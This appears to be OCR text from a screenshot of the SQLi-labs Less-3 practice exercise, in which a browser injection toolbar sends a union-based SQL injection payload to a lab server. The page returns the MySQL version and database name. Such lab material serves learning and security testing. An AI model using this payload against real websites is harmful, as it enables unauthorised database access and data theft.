 192.168.200.110/Less-3/?id=-1') union select 1,version(),database() --+
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.200.110/Less-3/?id=-1') union select 1,version(),database() --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:5.5.47-0ubuntu0.14.04.1
Your Password:security
SQLI DUMB SERIES-3